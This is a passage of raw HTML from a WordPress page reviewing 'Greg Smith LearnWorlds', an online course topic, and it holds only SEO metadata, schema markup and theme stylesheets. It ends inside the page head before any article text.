

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://successonlinework.com/greg-smith-learnworlds/
body_size: 25961
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Greg Smith LearnWorlds (Is It Effective?)</title>
	<meta name="description" content="Greg Smith LearnWorlds - Discover All Capacity Of E-learning Content With Learnworlds. Create Interactive Courses In Minutes." />
	<link rel="canonical" href="https://successonlinework.com/greg-smith-learnworlds/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Greg Smith LearnWorlds (Is It Effective?)" />
	<meta property="og:description" content="Greg Smith LearnWorlds - Discover All Capacity Of E-learning Content With Learnworlds. Create Interactive Courses In Minutes." />
	<meta property="og:url" content="https://successonlinework.com/greg-smith-learnworlds/" />
	<meta property="og:site_name" content="The Ultimate Guide For Creating &amp; Selling Online Courses" />
	<meta property="article:published_time" content="2023-12-25T07:50:50+00:00" />
	<meta property="og:image" content="https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg" />
	<meta name="author" content="successelite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="successelite" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://successonlinework.com/greg-smith-learnworlds/#article","isPartOf":{"@id":"https://successonlinework.com/greg-smith-learnworlds/"},"author":{"name":"successelite","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701"},"headline":"Greg Smith LearnWorlds","datePublished":"2023-12-25T07:50:50+00:00","mainEntityOfPage":{"@id":"https://successonlinework.com/greg-smith-learnworlds/"},"wordCount":1626,"publisher":{"@id":"https://successonlinework.com/#organization"},"image":{"@id":"https://successonlinework.com/greg-smith-learnworlds/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg","articleSection":["LearnWorlds"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://successonlinework.com/greg-smith-learnworlds/","url":"https://successonlinework.com/greg-smith-learnworlds/","name":"Greg Smith LearnWorlds (Is It Effective?)","isPartOf":{"@id":"https://successonlinework.com/#website"},"primaryImageOfPage":{"@id":"https://successonlinework.com/greg-smith-learnworlds/#primaryimage"},"image":{"@id":"https://successonlinework.com/greg-smith-learnworlds/#primaryimage"},"thumbnailUrl":"https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg","datePublished":"2023-12-25T07:50:50+00:00","description":"Greg Smith LearnWorlds - Discover All Capacity Of E-learning Content With Learnworlds. Create Interactive Courses In Minutes.","breadcrumb":{"@id":"https://successonlinework.com/greg-smith-learnworlds/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://successonlinework.com/greg-smith-learnworlds/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/greg-smith-learnworlds/#primaryimage","url":"https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg","contentUrl":"https://successonlinework.com/wp-content/uploads/2023/05/3-1.jpg","width":772,"height":432},{"@type":"BreadcrumbList","@id":"https://successonlinework.com/greg-smith-learnworlds/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://successonlinework.com/"},{"@type":"ListItem","position":2,"name":"Greg Smith LearnWorlds"}]},{"@type":"WebSite","@id":"https://successonlinework.com/#website","url":"https://successonlinework.com/","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","description":"","publisher":{"@id":"https://successonlinework.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://successonlinework.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://successonlinework.com/#organization","name":"The Ultimate Guide For Creating &amp; Selling Online Courses","url":"https://successonlinework.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/logo/image/","url":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","contentUrl":"https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png","width":184,"height":62,"caption":"The Ultimate Guide For Creating &amp; Selling Online Courses"},"image":{"@id":"https://successonlinework.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://successonlinework.com/#/schema/person/f422a5d86e52fe7ddb5a189c35a6c701","name":"successelite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://successonlinework.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e718075d63d45ebda036376a6d0697c080171f82841bdd065bc83ba5af91d4d4?s=96&d=mm&r=g","caption":"successelite"},"url":"https://successonlinework.com/author/successelite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Feed" href="https://successonlinework.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Ultimate Guide For Creating &amp; Selling Online Courses &raquo; Comments Feed" href="https://successonlinework.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fgreg-smith-learnworlds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fgreg-smith-learnworlds%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://successonlinework.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://successonlinework.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/all.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#501ece;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:500;}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.container.grid-container{max-width:1280px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
